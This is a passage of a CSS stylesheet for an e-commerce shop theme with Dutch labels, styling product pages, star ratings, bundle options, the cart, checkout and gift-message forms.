    font-weight: 400
}

.product-view .product-shop .short-description h2 {
    color: #2a2a2a;
    font-size: 16px;
    text-transform: uppercase;
    display: none
}

.product-view .product-shop .product-social-links,
.product-add-form .product-social-links {
    clear: inherit;
    float: left;
    margin: 10px 0 0
}

.product-add-form {
    margin-top: 15px;
}

.product-view .product-shop .add-to-links,
.product-add-form .add-to-links {
    float: left;
    margin: 0
}

.product-add-form .block-bundle-summary .product-social-links {
    display: none;
}

.product-view .product-shop .product-social-links:before {
    content: "voeg toe aan";
    display: inline-block;
    float: left;
    line-height: 45px;
    color: #000;
    font-weight: 500;
    padding-right: 5px
}

.product-view .product-shop .product-social-links a,
.product-add-form .product-social-links a {
    float: left;
    text-align: center;
    display: block !important;
    font-size: 12px;
    height: 45px;
    line-height: 45px;
    overflow: hidden;
    margin: 0 5px 0 0;
    padding: 0 5px;
    text-decoration: none;
    transition: all .5s ease 0s;
    border: none;
    background-color: transparent !important;
    color: #f4c341 !important
}

.product.attribute.description * {
    color: #000;
    font-size: 16px;
    line-height: 1.5em;
}

.product-view .product-shop .product-social-links a:hover,
.product-add-form .product-social-links a:hover {
    background: none !important;
    color: #000000 !important
}

.product-add-form .product-social-links .action.mailto.friend .fa {
    font-size: 16px !important
}

.product-view .product-shop .product-social-links a.mailto,
.product-add-form .product-social-links a.mailto {
    margin: 0
}

.product-view .product-shop .product-social-links a .icons,
.product-add-form .product-social-links a .icons {
    font-size: 16px
}

.product-view .product-shop .product-social-links a span,
.product-add-form .product-social-links a span {
    display: none
}

.product-reviews-summary .rating-summary {
    display: inline-block;
    position: relative;
    text-align: left;
    vertical-align: middle
}

.product-view .product-shop .ratings,
.product-view .product-shop .product-reviews-summary {
    margin: 0;
    display: block
}

.product-item .product-reviews-summary .reviews-actions {
    display: none
}

.product-item .product-reviews-summary {
    display: block;
    margin: 0
}

.item.product-item .product-reviews-summary .rating-summary {
    margin: 0
}

.item .product-reviews-summary {
    background-color: #fff;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 14px;
    visibility: hidden
}

.item:hover .product-reviews-summary {
    visibility: visible;
    opacity: 1
}

.product-reviews-summary.empty {
    border: 0;
    margin: 0
}

.product-reviews-summary .reviews-actions a:not(:last-child) {
    border-right: 1px solid #aaa
}

.product-info-main .product-reviews-summary.empty .reviews-actions {
    margin: 5px 0 10px
}

.product-info-main .product-reviews-summary .reviews-actions {
    margin: 15px 0;
    display: inline-block;
    line-height: 11px
}

.product-info-main .product-reviews-summary .reviews-actions .action {
    font-size: 13px;
    margin: 0;
    padding: 0 8px;
    color: #a0a0a0
}

.product-info-main .product-reviews-summary .reviews-actions .action:hover {
    color: #363636
}

.product-info-main .product-reviews-summary.empty .reviews-actions .action {
    padding: 0
}

.data.item.content .review-list .block-title {
    border-bottom: 1px solid #ececec;
    padding-bottom: 10px;
    margin-bottom: 0
}

.review-toolbar {
    margin: 0 0 10px 0 !important
}

.block .block-content li.item.review-item {
    padding: 30px 0
}

.review-title {
    font-weight: 400;
    font-size: 15px
}

.review-ratings .label {
    color: #666;
    display: inline-block;
    font-size: 13px;
    font-weight: 400;
    line-height: normal;
    margin: 0;
    padding: 6px 10px 10px 0
}

.block.review-add .actions-toolbar {
    margin: 30px 0 0 0 !important
}

.rating-summary .rating-result {
    width: 65px;
    position: relative;
    vertical-align: middle;
    display: inline-block
}

.rating-summary .rating-result>span:before {
    content: "\f005" "\f005" "\f005" "\f005" "\f005";
    color: #f4c341;
    position: relative;
    z-index: 2;
    font-size: 20px;
    line-height: 1.8em;
}

.rating-summary .rating-result:before {
    content: "\f006" "\f006" "\f006" "\f006" "\f006";
    position: absolute;
    top: 0;
    left: 0;
    color: #f4c341;
    width: 100%;
    z-index: 1;
    font-size: 20px;
    line-height: 1.8em;
}

.rating-summary .rating-result>span:before,
.rating-summary .rating-result:before {
    font-family: FontAwesome;
    display: block;
    letter-spacing: 2px;
    position: absolute;
    top: 0;
    left: 0;
    color: #f4c341;
    width: 100%;
    z-index: 1;
    font-size: 20px;
    line-height: 1.8em;
}

.feedbackcompany-widget-plain .rating-summary .rating-result>span:before {
    content: "\f005";
    color: #fff;
    line-height: inherit;
}

.feedbackcompany-widget-plain .rating-summary .rating-result:before {
    content: "";
    color: #fff;
}

.rating-summary .rating-result>span span {
    border: 0 none;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.rating-summary .rating-result>span {
    display: block;
    overflow: hidden
}

.review-field-ratings .review-field-rating .control {
    padding-top: 2px
}

.review-field-ratings .review-field-rating .label,
.review-field-ratings .review-field-rating .control {
    display: table-cell;
    padding-bottom: 10px;
    vertical-align: top
}

.review-field-rating .control {
    margin-bottom: 48px;
    margin-top: 10px
}

.review-control-vote {
    overflow: hidden
}

.review-control-vote:before {
    color: #aaa;
    content: "\f006" "\f006" "\f006" "\f006" "\f006";
    display: block;
    font: normal 400 25px/25px FontAwesome;
    height: 25px;
    letter-spacing: 10px;
    position: absolute;
    vertical-align: top;
    z-index: 1
}

.review-control-vote label:before {
    color: #f4c341;
    font: normal 400 25px/25px FontAwesome;
    height: 25px;
    letter-spacing: 10px;
    opacity: 0;
    vertical-align: top
}

.review-control-vote input[type="radio"],
.review-control-vote label span {
    border: 0 none;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.review-control-vote label {
    cursor: pointer;
    display: block;
    position: absolute
}

.review-control-vote .rating-1 {
    z-index: 6
}

.review-control-vote .rating-2 {
    z-index: 5
}

.review-control-vote .rating-3 {
    z-index: 4
}

.review-control-vote .rating-4 {
    z-index: 3
}

.review-control-vote .rating-5 {
    z-index: 2
}

.review-control-vote .rating-1:before {
    content: "\f005"
}

.review-control-vote .rating-2:before {
    content: "\f005" "\f005"
}

.review-control-vote .rating-3:before {
    content: "\f005" "\f005" "\f005"
}

.review-control-vote .rating-4:before {
    content: "\f005" "\f005" "\f005" "\f005"
}

.review-control-vote .rating-5:before {
    content: "\f005" "\f005" "\f005" "\f005" "\f005"
}

.review-control-vote label:hover:before,
.review-control-vote input[type="radio"]:focus+label:before,
.review-control-vote input[type="radio"]:checked+label:before {
    opacity: 1
}

.product-add-form .fieldset {
    padding: 0
}

.product-view .product-shop .short-description .std p {
    font-size: 13px;
    color: #252525;
    margin: 0;
    line-height: 24px
}

.product-view .product-shop .addit {
    float: right
}

.product-view .add-to-box .add-to-cart {
    float: left
}

.product-info-main .special-price {
    width: 100%;
    display: inline-block
}

.product-info-price .special-price .old-price {
    float: left
}

.product-info-main .old-price .price {
    color: #aaa !important;
    font-weight: 800 !important;
}

.product-info-main .special-price,
.product-options-bottom .special-price {
    margin-top: 0 !important
}

.product-info-main .price-box .price-including-tax+.price-excluding-tax,
.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,
.product-info-main .price-box .weee+.price-excluding-tax,
.product-options-bottom .price-box .weee+.price-excluding-tax,
.product-info-main .price-box .weee,
.product-options-bottom .price-box .weee {
    line-height: normal
}

.product-view .product-qty label {
    display: none
}

.product-view .product-qty {
    width: 150px
}

.box-tocart .fieldset.clearfix:after {
    clear: none;
    float: left
}

.box-tocart .fieldset {}

input[type='number'] {
    -moz-appearance: textfield;
}

input[type='number']::-webkit-outer-spin-button,
input[type='number']::-webkit-inner-spin-button {
    -webkit-appearance: none;
}

.reset [type="number"] {
    -moz-appearance: spinner-textfield;
}

.reset input[type='number']::-webkit-outer-spin-button,
.reset input[type='number']::-webkit-inner-spin-button {
    -webkit-appearance: spinner-textfield;
}

.box-tocart .fieldset {
    width: 150px;
    float: LEFT;
    margin: 0 10px 0 0
}

.product-static img {
    background-color: #fff;
    padding: 10px
}

.container-quickview {
    padding-bottom: 15px;
    padding-top: 15px
}

.product-options {
    margin: 0;
    padding: 0;
    position: relative;
    border-bottom: 1px solid #e8e8e8
}

.product-options dl {
    margin: 0;
    overflow: hidden
}

.product-options dt {
    padding: 40px 0 0;
    font-weight: 400
}

.product-options dt label {
    font-weight: 400;
    color: #444
}

.product-options dt label.required em {
    color: #eb340a;
    margin-right: 5px
}

.product-options dd .qty-holder {
    display: block;
    padding: 10px 0 0
}

.product-options dd .qty-holder label {
    vertical-align: middle;
    font-weight: 300
}

.product-options dt .qty-disabled {
    background: none;
    border: 0;
    padding: 3px;
    opacity: 0.7;
    color: #2f2f2f
}

.product-options dd {
    padding: 0;
    margin: 0
}

.product-options dl.last dd.last {
    border-bottom: 0;
    margin-bottom: 0
}

.product-options dd input.input-text {
    width: 98%
}

.product-options dd input.datetime-picker {
    width: 150px
}

.product-options dd .time-picker {
    display: -moz-inline-box;
    display: inline-block;
    padding: 2px 0;
    vertical-align: middle
}

.product-options dd textarea {
    width: 98%;
    height: 8em
}

.product-options dd select {
    width: 99%
}

.product-options dd .multiselect option {
    border-bottom: 1px dotted #d9e5ee;
    padding: 2px 4px
}

.product-options ul.options-list {
    margin-right: 5px
}

.product-options ul.options-list li {
    line-height: 1.5;
    padding: 2px 0
}

.product-options ul.options-list input.radio,
.product-options ul.options-list input.checkbox {
    float: left;
    margin-top: 3px
}

.product-options ul.options-list .label {
    display: block;
    margin-left: 18px
}

.product-options ul.options-list label {
    font-weight: 400
}

.product-options ul.validation-failed {
    padding: 0 7px
}

.product-options p.note {
    margin: 0;
    font-size: 11px
}

.product-options p.required {
    text-align: left;
    clear: both;
    margin: 10px 0 40px
}

.box-tocart {
    padding: 25px 0 0
}

.product-options-bottom .fieldset {
    padding: 0;
    margin: 0
}

.product-options-bottom .product-pricing,
.product-options-bottom .tier-prices {
    margin: 0;
    padding: 0 0 10px;
    border: 0;
    background: 0;
    color: #e26703
}

.product-options-bottom .tier-prices li {
    background: 0;
    padding: 2px 0
}

.product-options-bottom .tier-prices .price,
.product-options-bottom .tier-prices .benefit {
    color: #e26703
}

.product-options-bottom .price-box {
    margin: 0;
    padding: 0
}

.product-options-bottom .add-to-links {
    clear: both;
    text-align: right
}

.col3-layout .product-options-bottom .price-box {
    float: none;
    padding: 0 0 5px
}

.product-options-bottom .price-label {
    float: left;
    padding-right: 5px
}

.product-options-bottom .price-tax {
    float: left
}

.product-shop .product-options-bottom .price-box {
    float: left;
    margin: 0;
    padding: 0 0 10px;
    display: none
}

.product-shop .product-options-bottom .price-label {
    float: none;
    padding-right: 0
}

.product-shop .product-options-bottom .price-tax {
    float: none
}

.bundle-options-container .legend.title {
    margin-top: 0;
    display: none;
}

body.page-product-bundle .fieldset-bundle-options .price-including-tax,
body.page-product-bundle .fieldset-bundle-options .price-excluding-tax,
body.page-product-bundle .fieldset-bundle-options .price-including-tax *,
body.page-product-bundle .fieldset-bundle-options .price-excluding-tax *,
body.page-product-bundle .fieldset-bundle-options .price-container {
    display: inline !important;
    white-space: nowrap;
}

body.page-product-bundle .fieldset-bundle-options .price-including-tax:after {
    content: " INCL. BTW ";
    font-size: 0.7em;
}

body.page-product-bundle .fieldset-bundle-options .price-excluding-tax:after {
    content: " EXCL. BTW ";
    font-size: 0.7em;
}

body.inclbtw.page-product-bundle .fieldset-bundle-options .price-excluding-tax,
body.exclbtw.page-product-bundle .fieldset-bundle-options .price-including-tax {
    color: #aaa;
}

.bundle-options-container .legend.title span {
    color: #000;
    text-transform: uppercase;
    font-size: 26px;
    line-height: 30px;
    padding-bottom: 10px;
    font-weight: 900;
    margin-top: 0
}

.bundle-options-container .product-options-wrapper {
    padding: 0;
    border: 0 none
}

.bundle-options-container .field.choice {
    border: 1px solid #e6e6e6;
    display: table;
    width: 100%;
}

.bundle-options-container .field.choice:hover {
    border-color: #000
}

.bundle-options-container .field.choice input,
.bundle-options-container .field.choice .nested,
.bundle-options-container .field.choice>label.label {
    display: table-cell;
    border-radius: 0;
    vertical-align: middle;
}

.bundle-options-container .product-details {}

.bundle-options-wrapper .field.option {
    width: 50%;
    float: left;
    padding: 0 15px;
}

.bundle-options-container .field.choice input {}

.bundle-options-container .field.choice .nested {
    min-width: 100px;
    text-align: right;
}

.bundle-options-container .field.choice .nested label.label {
    line-height: 30px;
}

.bundle-options-container .field.choice .nested .control {
    display: inline;
}

.bundle-options-container .nested .field.qty {
    margin: 0
}

.bundle-options-container .field.choice>label.label {
    white-space: normal;
}

.bundle-options-container .product-options-wrapper .control .nested.options-list .choice {
    margin-bottom: 2px;
    padding: 10px;
}

.block-bundle-summary .product-details .product.name {
    display: block;
    font-weight: 800;
}

.block-bundle-summary .product-addto-links {
    display: none;
}

.block-bundle-summary .box-tocart {
    float: none;
    padding: 0
}

.block-bundle-summary .bundle-info .product-image-container {
    float: left;
    width: 140px;
    margin-right: 15px;
}

.block-bundle-summary .bundle-info .product-details {
    float: left;
    width: calc(100% - 155px);
}

.bundle-options-container .block-bundle-summary .box-tocart {
    float: right;
}

.product-add-form .block-bundle-summary .product-details .add-to-links {
    float: none
}

.bundle-actions {
    float: left;
    margin: 0;
    padding: 45px 0
}

.bundle-options-container .block-bundle-summary {
    background: #fcedc5;
    padding: 30px;
}

.block-bundle-summary {
    position: unset !important;
}

.bundle-options-container .block-bundle-summary .bundle-info .product-image-container {
    display: block;
}

.bundle-options-container .block-bundle-summary .bundle-info .product-image-container .product-image-wrapper {
    padding-bottom: 0 !important
}

.bundle-options-container .product-add-form .block-bundle-summary .fieldset {
    background-color: transparent
}

.bundle-options-container .block-bundle-summary .product-addto-links>.action {
    background-color: #f5f5f5;
    border: 1px solid #cdcdcd;
    line-height: 30px;
    padding: 0 10px;
    display: inline-block
}

.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover {
    background-color: #f4c341;
    color: #fff;
    border: 1px solid #f4c341
}

.bundle-options-container .block-bundle-summary .product-addto-links>.action span {
    padding-left: 5px
}

.bundle-options-container .block-bundle-summary .product-addto-links>.action.towishlist {
    margin-right: 10px
}

.bundle-options-container p.required {
    text-align: left;
    padding: 10px 0 0
}

.page-product-downloadable .product-options-wrapper {
    border: 0
}

.page-product-downloadable .product-options-bottom {
    padding-top: 30px
}

.field.downloads .field.choice {
    border-bottom: 1px solid #ebebeb;
    box-sizing: border-box;
    padding-bottom: 10px
}

.product-view .grouped-items-table .price-box {
    margin: 0;
    padding: 0
}

.product-view .box-additional .data-table th,
.product-view .box-additional .data-table td {}

.bundle-options-container .product-image {
    float: left;
}

.bundle-options-container .price-notice .price-including-tax,
.bundle-options-container .price-notice .price-excluding-tax {
    display: block;
}

.sidebar .box-up-sell .item .images-container {
    width: 33%;
    float: left
}

.sidebar .box-up-sell .item .products-textlink {
    margin: 0;
    padding-left: 20px;
    padding-top: 5px;
    text-align: left;
    width: 67%;
    float: left
}

.sidebar .box-up-sell .product-items .product-item-info .product-item-photo {
    float: none;
    position: static
}

.sidebar .box-up-sell .item .product-reviews-summary {
    opacity: 1;
    padding: 0 0 5px;
    position: static;
    text-align: left;
    visibility: visible
}

.sidebar .box-up-sell .products-grid .price-box {
    float: none;
    margin: 0
}

.sidebar .box-up-sell .products-grid .product-name {
    max-width: 100%
}

.sidebar .box-up-sell .product-items .price-box .special-price {
    display: inline-block
}

.sidebar .box-up-sell .slick-slider,
.product-view .box-up-sell {
    margin-bottom: 0
}

.product-view .box-up-sell .block-title h3 span {
    padding: 0
}

.product-view .box-up-sell .title-divider {
    margin-bottom: 30px
}

.product-view .box-up-sell .products-grid {
    width: 100%;
    padding: 0
}

.product-view .box-up-sell .products-grid td {
    width: 25%;
    background: #f6f2e7;
    border-right: 1px solid #e5dcc3;
    border-bottom: 1px solid #e5dcc3;
    padding: 15px 10px 12px;
    line-height: 1.6em
}

.product-view .box-up-sell .products-grid tr.last td {
    border-bottom: 0
}

.product-view .box-up-sell .products-grid td.last {
    border-right: 0
}

.product-view .box-up-sell .products-grid td img {
    border: 1px solid #e5dcc3
}

.product-view .box-up-sell .products-grid .product-image {
    text-align: center
}

.product-view .box-up-sell .products-grid td.empty {
    border-right: 0;
    background: #f1ecdb
}

.product-view .box-up-sell .products-grid .ratings .rating-links {
    padding: 0
}

.product-view .sale-content .block-title-tabs,
.product-view .box-up-sell .bx-controls .bx-default-pager {
    display: none
}

.product-view .box-tags {
    margin: 0
}

.product-view .box-tags h3 {
    font-size: 13px
}

.product-view .box-tags .product-tags {
    display: block;
    margin: 0 0 15px
}

.product-view .box-tags .product-tags li {
    display: inline;
    background: url(../images/bkg_pipe3.gif) 100% 4px no-repeat;
    padding: 0 7px 0 4px
}

.product-view .box-tags .product-tags li.first {
    padding-left: 0
}

.product-view .box-tags .product-tags li.last {
    background: none;
    padding-right: 0
}

.product-view .box-tags .form-add label {
    display: block;
    font-size: 13px;
    font-weight: 400;
    margin: 0 0 5px;
    color: #000
}

.product-view .box-tags .form-add .input-box {
    float: left;
    width: 305px;
    margin: 0 5px 0 0;
    padding: 0
}

.product-view .box-tags .form-add input.input-text {
    width: 299px;
    height: 38px
}

.product-view .box-tags .note {
    margin: 5px 0 0;
    padding: 0;
    font-size: 11px;
    color: #666
}

.product-view .box-reviews dl {
    margin: 0
}

.product-view .box-reviews dt {
    padding: 0 0 5px
}

.product-view .box-reviews dt a,
.product-view .box-reviews dt span {
    font-weight: 700
}

.product-view .box-reviews dd {
    margin: 0 0 15px
}

.product-view .box-reviews dd small {
    font-style: italic
}

.product-view .box-reviews .form-add {
    margin: 15px 0 0
}

.product-view .box-reviews .form-add h3 {
    font-size: 13px;
    font-weight: 400
}

.product-view .box-reviews .form-add h3 span {
    font-weight: 700
}

.product-view .box-reviews .form-add h4 {
    font-size: 12px
}

.product-view .box-reviews .form-add .data-table td {
    text-align: center
}

.product-view .box-reviews .form-add .form-list {
    margin: 15px 0 0
}

.product-view .box-reviews .form-add .form-list .input-box {
    width: 360px
}

.product-view .box-reviews .form-add .form-list input.input-text,
.product-view .box-reviews .form-add .form-list textarea {
    width: 354px
}

.product-view .box-collateral .data-table th {
    font-weight: 400
}

.product-view .box-collateral .data-table {
    margin-bottom: 10px
}

.send-friend .form-list {
    width: 615px;
    overflow: hidden
}

.send-friend .form-list li {
    margin-right: -15px
}

.send-friend .form-list li p {
    margin: 0 15px 0 0
}

.send-friend .form-list .field {
    width: 315px
}

.send-friend .form-list .input-box {
    width: 300px
}

.send-friend .form-list input.input-text,
.send-friend .form-list textarea {
    width: 294px
}

.send-friend .form-list li.wide .input-box {
    width: 612px
}

.send-friend .form-list li.wide textarea {
    width: 609px
}

.send-friend .buttons-set .limit {
    float: right;
    margin: 0 7px 0 0;
    font-size: 11px;
    line-height: 21px
}

.product-name {
    margin: 0;
    font-size: 1em;
    font-weight: 400
}

.tags-list {
    display: block;
    font-size: 13px;
    border: 1px solid #c1c4bc;
    background: #f8f7f5;
    padding: 10px 0
}

.tags-list li {
    display: inline !important;
    margin: 0 4px 0 0
}

.tags-list li a {
    color: #e8e9ee
}

.advanced-search .form-list label {
    width: 160px;
    padding-right: 10px
}

.advanced-search .form-list .input-box,
.advanced-search .form-list .input-range {
    float: left;
    clear: none
}

.advanced-search-amount {
    margin: 0 0 10px
}

.advanced-search-summary {
    margin: 10px 0;
    border: 1px solid #e9d7c9;
    background: #fff6f1;
    padding: 10px
}

.advanced-search-summary ul {
    float: left;
    width: 49%
}

.advanced-search-summary strong {
    color: #e17c24;
    padding-left: 15px;
    background: url(../images/i_search_criteria.gif) 0 3px no-repeat
}

.advanced-search-summary p {
    clear: both;
    font-weight: 700;
    margin: 0
}

.page-sitemap .links {
    text-align: right;
    margin: 0 8px -22px 0
}

.page-sitemap .links a {
    text-decoration: none;
    position: relative
}

.page-sitemap .links a:hover {
    text-decoration: underline
}

.page-sitemap .sitemap {
    margin: 12px
}

.page-sitemap .sitemap a {
    color: #1b2d3b
}

.page-sitemap .sitemap li {
    margin: 3px 0
}

.page-sitemap .sitemap li.level-0 {
    margin: 10px 0 0;
    font-weight: 700
}

.page-sitemap .sitemap li.level-0 a {
    color: #1e7ec8
}

.rss-title h1 {
    background: url(../images/i_rss-big.png) 0 4px no-repeat;
    padding-left: 27px
}

.rss-table .link-rss {
    display: block;
    line-height: 1.55;
    background-position: 0 4px
}

.cart .page-title {
    border-bottom: 0;
    margin: 50px 0 0
}

.cart .page-title h1 {
    margin: 10px 0 20px;
    color: #2a2a2a;
    text-transform: uppercase;
    font-size: 30px;
    font-weight: 400
}

.cart .data-table .btn-remove2 .icons {
    font-size: 15px
}

.crosssell .products-textlink {
    border: 0 none !important
}

.cart-empty {
    text-align: center
}

table.totals {
    margin-bottom: 0;
}

.checkout-cart-index .page-title-wrapper {
    padding: 20px 0;
    text-align: center
}

.checkout-cart-index ol.product-items.slick-slider,
.checkout-cart-index ol.product-items.slick-slider .slick-list {
    width: 100%;
}

.checkout-cart-index .page-title-wrapper .page-title span {
    font-size: 20px;
    font-weight: 400;
    color: #333
}

body .discount-code .payment-option-title .action-toggle {
    color: #000 !important;
}

.checkout-cart-index .page-main-pal {
    margin-bottom: 30px
}

.cart .page-title .checkout-types li {
    margin: 0 0 5px
}

.cart .title-buttons .checkout-types {
    float: right;
    display: none
}

.cart .title-buttons .checkout-types li {
    float: left;
    margin: 0 0 5px 5px
}

.cart .checkout-types .paypal-or {
    margin: 0 8px;
    line-height: 2.3
}

.cart .totals .checkout-types .paypal-or {
    clear: both;
    display: block;
    padding: 8px 55px 0 0;
    line-height: 1;
    font-size: 11px
}

.cart-table th {
    padding: 2px 10px
}

.cart-table td {
    padding: 25px 20px;
    border: 1px solid #eee
}

.cart-table .product-name {
    margin: 0 0 5px;
    color: #333
}

.cart-table .item-msg {
    margin: 5px 0;
    font-size: 11px;
    font-weight: 700;
    color: #df280a
}

.cart-table tfoot td {
    padding: 15px
}

.cart-table .btn-continue {
    float: left
}

.cart-table .btn-update,
.cart-table .btn-empty {
    float: right
}

.cart-table .btn-update {
    margin-left: 10px
}

.table thead>tr>th,
.table tbody>tr>th,
.table tfoot>tr>th,
.table thead>tr>td,
.table tbody>tr>td,
.table tfoot>tr>td,
.table tbody+tbody {
    border: 0
}

.cart .cart-collaterals {
    padding: 25px 0 0
}

.cart .cart-collaterals .col2-set .col-1,
.cart .cart-collaterals .col2-set .col-2,
.cart .cart-collaterals .col2-set .col-3 {
    width: 33.3333%;
    float: left
}

.cart .crosssell {
    padding: 0 0 50px
}

.cart .crosssell .block-title h3 span {
    padding: 0
}

.cart .crosssell .title-divider {
    margin-bottom: 10px
}

.cart .crosssell .product-name {
    font-size: 100%;
    margin: 0 0 9px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.cart .crosssell .product-name a {
    font-size: 14px;
    outline: 0 none;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 500
}

.cart .crosssell li.item {
    margin: 12px 0
}

.cart .crosssell .link-compare {
    font-weight: 400
}

.cart .bx-has-controls-direction .bx-default-pager {
    display: none
}

.cart .shipping p,
.cart .discount label {
    font-size: 13px;
    color: #2a2a2a;
    font-weight: 300
}

.cart .discount,
.cart .shipping {
    padding: 15px 0;
    margin: 0 0 18px
}

.cart .discount h2,
.cart .shipping h2 {
    margin: 0 0 20px;
    padding: 0 10px 0 0;
    color: #333;
    text-transform: uppercase;
    font-size: 19px;
    letter-spacing: 1px
}

.cart .discount .buttons-set,
.cart .shipping .buttons-set {
    margin: 10px 0 0;
    border: 0;
    padding: 0;
    text-align: left
}

.cart .discount .buttons-set button.button,
.cart .shipping .buttons-set button.button {
    float: none;
    margin-left: 0
}

.cart .discount .input-box {
    margin: 8px 0 0
}

.cart .discount input.input-text {
    width: 100%
}

.cart .shipping .sp-methods {
    margin: 10px 0 0;
    padding: 5px 0 0
}

.cart .totals {
    padding: 15px 0;
    margin: 0
}

.cart .totals table {
    width: 100%;
    margin: 7px 0
}

.table thead>tr>th,
.table tbody>tr>th,
.table tfoot>tr>th,
.table thead>tr>td,
.table tbody>tr>td,
.table tfoot>tr>td {
    padding: 0;
}

.cart .totals td {
    padding: 1px 0 1px 30px
}

.cart-totals .table-wrapper {
    padding: 10px;
}

.cart-totals .grand .mark,
.cart-totals .grand .amount,
.opc-block-summary .table-totals .grand .mark,
.opc-block-summary .table-totals .grand .amount {
    padding-top: 10px;
}

.cart-totals th.mark,
.opc-block-summary .table-totals .mark,
.cart-totals .mark .label {
    color: #333;
    font-size: 13px;
    padding: 0;
    line-height: 1.2em;
}

.cart-totals tr.totals.sub {
    padding: 0;
}

.cart .totals td.a-right .price {
    font-weight: 600
}

.cart .totals tfoot th {
    padding: 5px 15px 5px 7px
}

.cart .totals tfoot td {
    padding-top: 5px;
    padding-bottom: 5px
}

.cart-totals .mark strong,
.opc-block-summary .table-totals .mark strong {
    font-weight: 600;
    font-size: 14px;
    color: #333;
    text-transform: uppercase
}

.cart-totals .grand.totals .price {
    font-weight: 900;
    font-size: 15px
}

.cart .totals .checkout-types {
    font-size: 13px;
    padding: 0;
    text-align: right
}

.cart .totals .checkout-types li a {
    color: #666;
    text-decoration: none
}

.cart .totals .checkout-types li a:hover {
    color: #f4c341
}

.cart .totals .checkout-types li {
    clear: both;
    margin: 10px 0
}

.item-options dt {
    font-weight: 700;
    color: #666
}

.item-options dd {
    padding-left: 10px;
    margin: 0 0 6px
}

.truncated,
.truncated a.dots,
.truncated a.details {
    cursor: help
}

.truncated .truncated_full_value {
    position: relative;
    z-index: 999
}

.truncated .truncated_full_value .item-options {
    position: absolute;
    top: -99999em;
    left: -99999em;
    z-index: 999;
    width: 250px;
    padding: 8px;
    border: 1px solid #ddd;
    background-color: #f6f6f6
}

.truncated .truncated_full_value .item-options>p {
    font-weight: 700;
    text-transform: uppercase
}

.truncated .show .item-options {
    top: -20px;
    left: 50%
}

.col-left .truncated .show .item-options {
    left: 15px;
    top: 7px
}

.col-right .truncated .show .item-options {
    left: -240px;
    top: 7px
}

.checkout-index-index .nav-sections {
    display: block
}

.sp-methods {
    margin: 0 0 8px
}

.sp-methods dt {
    margin: 13px 0 5px;
    font-weight: 300
}

.sp-methods dd li {
    margin: 5px 0
}

.sp-methods label {
    font-weight: 400;
    color: #666;
    line-height: 16px
}

.sp-methods .price {
    font-weight: 300
}

.sp-methods .form-list {
    padding-left: 20px
}

.sp-methods .form-list li {
    margin: 0 0 8px
}

.sp-methods select.month {
    width: 154px;
    margin-right: 10px
}

.sp-methods select.year {
    width: 96px
}

.sp-methods input.cvv {
    width: 3em !important
}

.sp-methods .checkmo-list li {
    margin: 0 0 5px
}

.sp-methods .checkmo-list label {
    width: 135px;
    padding-right: 10px;
    text-align: right
}

.sp-methods .checkmo-list address {
    float: left
}

.sp-methods .centinel-logos a {
    margin-right: 3px
}

.sp-methods .centinel-logos img {
    vertical-align: middle
}

.sp-methods .release-amounts {
    margin: .5em 0
}

.sp-methods .release-amounts button {
    float: left;
    margin: 5px 10px 0 0
}

.please-wait {
    float: right
}

.please-wait img {
    vertical-align: middle
}

.cvv-what-is-this {
    font-size: 11px;
    cursor: help;
    margin-left: 10px
}

.checkout-payment-method .fieldset {
    margin: 0;
    padding: 0
}

.fieldset>.legend+br {
    clear: both;
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden
}

.opc-block-shipping-information .shipping-information-title .action-edit {
    display: inline-block;
    margin: 0;
    position: absolute;
    right: 0;
    text-decoration: none;
    top: 2px;
    border: 0;
    padding: 0;
    background-color: transparent
}

.opc-block-shipping-information .shipping-information-title .action-edit:before {
    color: #f4c341;
    content: "";
    display: inline-block;
    font: 400 15px/15px FontAwesome;
    overflow: hidden;
    text-align: center;
    vertical-align: middle
}

.opc-block-shipping-information .shipping-information-title .action-edit>span {
    border: 0 none;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.tool-tip {
    border: 1px solid #7ba7c9;
    background: #eaf6ff;
    padding: 15px 20px;
    position: absolute;
    z-index: 9999
}

.tool-tip .btn-close {
    margin: -9px -14px 0;
    text-align: right
}

.tool-tip .btn-close a {
    display: block;
    margin: 0 0 0 auto;
    width: 15px;
    height: 15px;
    background: url(../images/btn_window_close.gif) 100% 0 no-repeat;
    text-align: left;
    text-indent: -999em;
    overflow: hidden
}

.tool-tip .tool-tip-content {
    padding: 5px
}

.gift-messages h3 {
    font-size: 12px;
    font-weight: 700;
    color: #e87403
}

.gift-messages p.control {
    color: #8e8d8b
}

.gift-messages-form {
    position: relative
}

.gift-messages-form label {
    float: none !important;
    position: static !important
}

.gift-messages-form h4 {
    font-size: 12px;
    font-weight: 700;
    color: #e87403
}

.gift-messages-form .whole-order {
    margin: 0 0 25px
}

.gift-messages-form .item {
    margin: 0 0 10px
}

.gift-messages-form .item .product-img-box {
    float: left;
    width: 75px
}

.gift-messages-form .item .product-image {
    margin: 0 0 7px
}

.gift-messages-form .item .number {
    margin: 0;
    font-weight: 700;
    text-align: center;
    color: #8a8987
}

.gift-messages-form .item .details {
    margin-left: 90px
}

.gift-messages-form .item .details .product-name {
    font-size: 13px;
    font-weight: 700;
    margin: 0 0 10px
}

.gift-messages-form .item .details .form-list .field {
    width: 255px
}

.gift-messages-form .item .details .form-list .input-box {
    width: 240px
}

.gift-messages-form .item .details .form-list input.input-text {
    width: 234px
}

.gift-messages-form .item .details .form-list li.wide .input-box {
    width: 500px
}

.gift-messages-form .item .details .form-list li.wide textarea {
    width: 494px
}

.gift-message-link {
    font-size: 11px;
    background: url(../images/bkg_collapse-gm.gif) 100% 6px no-repeat;
    padding-right: 7px
}

.gift-message-link.expanded {
    background-position: 100% -40px
}

.gift-message-row {
    background: #f2efe9
}

.gift-message-row .btn-close {
    float: right;
    width: 16px;
    height: 16px;
    background: url(../images/btn_gm-close.gif) 0 0 no-repeat;
    font-size: 0;
    line-height: 0;
    text-indent: -999em;
    overflow: hidden
}

